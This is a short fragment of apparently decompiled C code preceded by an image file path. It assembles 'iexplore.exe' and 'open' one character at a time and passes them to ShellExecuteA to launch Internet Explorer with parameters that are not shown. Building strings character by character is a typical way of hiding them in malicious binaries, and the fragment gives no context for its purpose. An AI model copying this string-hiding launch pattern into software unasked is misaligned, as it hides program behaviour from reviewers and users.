 File = 'i';
v58 = 'e';
v59 = 'x';
v60 = 'p';
v61 = 'l';
v62 = 'o';
v63 = 'r';
v64 = 'e';
v65 = '.';
v66 = 'e';
v67 = 'x';
v68 = 'e';
v69 = 0;
Operation = 'o';
v111 = 'p';
v112 = 'e';
v113 = 'n';
v114 = 0;
v7 = GetDesktopWindow();
ShellExecuteA(v7, &Operation, &File, Parameters, 0u, 1);
break;